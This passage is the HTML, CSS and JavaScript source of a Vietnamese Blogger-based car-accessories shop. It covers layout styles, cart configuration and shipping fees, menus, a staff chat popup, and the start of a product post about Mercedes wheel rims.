.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=887679214502107039&amp;zx=20ec2bb3-ce7f-4c52-bbd5-6fb8c4b5504a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=887679214502107039&amp;zx=20ec2bb3-ce7f-4c52-bbd5-6fb8c4b5504a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.noithatoto.net/'>
<img alt='Web để bán - NoiThatOto.net' data-original-height='86' data-original-width='336' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/s1600/Logo.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w120/Logo.png 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w240/Logo.png 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w480/Logo.png 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w640/Logo.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w800/Logo.png 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.noithatoto.net/' title='Trang chủ'>Trang chủ</a></li>
<li><a href='https://www.noithatoto.net/search/label/Th%C3%A2n%20v%E1%BB%8F' title='Thân - Vỏ'>Thân - Vỏ</a></li>
<li><a href='https://www.noithatoto.net/search/label/Thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91i%E1%BB%87n%20t%E1%BB%AD' title='Thiết bị điện tử'>Thiết bị điện tử</a></li>
<li><a href='https://www.noithatoto.net/search/label/%C3%82m%20thanh%20%C3%A1nh%20s%C3%A1ng' title='Âm thanh - Ánh sáng'>Âm thanh - Ánh sáng</a></li>
<li><a href='https://www.noithatoto.net/search/label/B%C3%A1nh%20l%E1%BB%91p' title='Bánh - Lốp'>Bánh - Lốp</a></li>
<li><a href='https://www.noithatoto.net/search/label/S%C3%A0n%20gh%E1%BA%BF' title='Sàn - Ghế'>Sàn - Ghế</a></li>
<li><a href='https://www.noithatoto.net/search/label/Ph%E1%BB%A5%20ki%E1%BB%87n%20kh%C3%A1c' title='Phụ kiện khác'>Phụ kiện khác</a></li>
<li><a href='https://www.noithatoto.net/p/thong-tin-huu-ich.html' title='Tip hay'>Tip hay</a></li>
<li><a href='https://www.noithatoto.net/p/lien-he.html' title='Liên hệ'>Liên hệ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja5niLB8Xh9kTw_R4FTCa8e2NwL6CU330xaHrV9S5rfeAhMcccZUeQ_Mum7zt6Nd4cIFR_JOcIyol5NDOI7AhvwbcAr-duU2ti4OwzKgcngEWPL6YwvR79uLDT64iYEF2K-KegyVDDalAA/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxN-EO96IZcpi6ptSwbyfdn0MamawmSVNQ0FzrsyWHiWfUSs8Qi3CVxZ3zjfzUesR2mXzUIgEyQk6CwKPmYDcBFSn-pvtFhaIOZ2tZ0DwW4pNnDBXas4uE02mbYaVH00oMgnpFEJLdSw-N/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaGJEsnRKl_0WiU4r0hfu5ucvPjo0MrbNAHpTNJbFbyAyQ_x51IwlcroBBtx1GfJrs8HWpKAQbP0DLp18eOcZfhNcqcws0J6DSkMpqAAsqCAL2CjOAZb6yt9iD1mXg1axPF4DPSt42HRoN/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-_N4B9fALfGuh7I1DOaQf0KrJGI__EDvlX4QwMobIPl-EGzcKssbkuW2kuFUr2bKjPQHoJtCpGGeFAglsgqcJdXXh4_KEo_hmGwfKmeiI8dfEOod4-xc2JOrVedrPW7ZGupheLGL2CjX/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>MENU</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.noithatoto.net/search/label/Camera'>Camera</a></li>
<li><a href='https://www.noithatoto.net/search/label/CD'>CD - DVD</a></li>
<li><a href='https://www.noithatoto.net/search/label/M%C3%A0n%20h%C3%ACnh'>Màn hình</a></li>
<li><a href='https://www.noithatoto.net/search/label/B%E1%BA%A1t'>Bạt phủ</a></li>
<li><a href='https://www.noithatoto.net/search/label/N%C6%B0%E1%BB%9Bc%20hoa'>Nước hoa</a></li>
<li><a href='https://www.noithatoto.net/search/label/Phim'>Phim cách nhiệt</a></li>
<li><a href='https://www.noithatoto.net/search/label/V%C3%B4%20l%C4%83ng'>Vô lăng</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html"
  },
  "headline": "Độ la giăng Mercedes Lz0256","description": "price/799.000 đ   price1/1.200.000 đ    off/-30%           ...","datePublished": "2021-06-11T12:23:00+07:00",
  "dateModified": "2022-11-26T20:08:48+07:00","image": {
